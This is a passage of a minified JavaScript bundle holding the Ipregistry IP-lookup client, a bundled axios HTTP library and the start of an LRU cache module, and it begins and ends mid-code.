c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof 